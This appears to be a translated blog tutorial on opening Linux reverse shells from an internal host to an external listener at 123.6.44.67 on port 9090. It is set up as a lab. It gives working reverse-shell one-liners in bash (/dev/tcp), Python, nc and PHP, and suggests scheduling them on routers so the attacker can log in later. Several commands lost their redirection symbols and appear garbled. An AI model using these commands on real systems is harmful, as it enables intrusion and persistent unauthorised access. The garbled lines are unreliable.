Please note that this article was written 1097 days ago and last modified 1097 days ago, and some of the information may be outdated.
In daily work, we need to get the shell of the target system. It is relatively simple in a LAN, not in the same LAN or a different network. So how can we directly communicate with the target and execute relevant shell commands? Through this article, let’s take a look at how Linux rebounds shells.
Experimental Environment
kali Linux (Internal and External: 192.168.5.139)
Centos8 (Tencent Cloud: 123.6.44.67)
Position 1 bash rebound
First, use nc to listen to the port on the external network host:
nc -lvp 9090 Note: It must be the external network settings, because the two devices are not in the same network segment. The external network cannot directly access the intranet, but the intranet can reach the external network.
Then, execute the following command in kali/intranet
bash -i /dev/tcp/123.6.44.67/9090 01 Command interpretation There are three standard file descriptors under the inux shell, which are as follows: 0 - stdin represents standard input, use or 1 - stdout represents standard output, use or 2 - stderr represents standard error output, use 2 or 2
There is also the meaning of this symbol. The best understanding is as follows:
When a file is followed, it means that the standard output and standard error output are redirected to the file.
When a file descriptor is followed, it means redirecting the previous file descriptor to the subsequent file descriptor
After understanding the above knowledge, let’s explain the command to rebound shell. bash -i means opening an interactive bash locally. /dev/tcp/is a special device in Linux. Opening this file is equivalent to issuing a socket call, establishing a socket connection, followed by the /dev/tcp/ip/port file that redirects the standard output and standard error output to this file, that is, passing it to the remote. If the corresponding port is enabled for listening remotely, the standard output and standard error output of this bash will be received. At this time, we input commands on the target machine, and the output and the error output will be passed to the remote.
As you can see, we logged into the intranet device on the Tencent Cloud host.
Using this method, we can set up scripts on intranet devices, such as routers, to execute this command at a specified time. Convenient to log in later stages.
Position 2 Python rebound
The rebound shell command is as follows:
python -c 'import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ip',port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);'Or the same, we execute the command in Centos
nc -lvp 9090 Execute command in kali
python3 -c 'import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('123.6.44.67',9090));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);' Similarly, you can get the rebound shell original of the corresponding target The theoretical analysis uses socket to establish a connection with the remote. Next, the dup2 method of the os library is used to redirect the standard input, standard output, and standard error output to the remote. The dup2 method has two parameters, namely the file descriptors fd1 and fd2. When the fd2 parameter exists, close fd2, and then forcefully copy the file represented by fd1 to fd2. Here, fd1 and fd2 can be regarded as pointers in C language. Assign fd1 to fd2, which is equivalent to pointing fd2 to s.fileno(). Fileno() returns a file descriptor, which is the file descriptor returned by establishing a socket connection.
Position three nc rebound
Use nc to rebound shell, the required condition is that the machine that is rebounded shell is installed with nc
Use nc listening port on Centos:
nc -lvp 9090 uses nc to reverse connection on the target machine, and the command is as follows:
nc 123.6.44.67 9090 -e /bin/bash The parameters followed by -e represent the program executed after creating the connection. This means that after connecting to the remote, a local shell (/bin/bash) can be executed remotely, that is, a shell can be rebounded to the remote. You can see that the remote has successfully rebounded to the shell and can execute commands.
Position Four php rebound
Use php to bounce the shell, the method is as follows.
The first and most simple method is to use the php exec function to execute the command of method 1 rebound shell:
php -r 'exec('/bin/bash -i /dev/tcp/123.6.44.67 9090');'
php -r 'exec('/bin/bash -i /dev/tcp/123.6.44.67 9090 01');' But now many servers have disabled php's related functions. So I won't explain it here.





Recommended Comments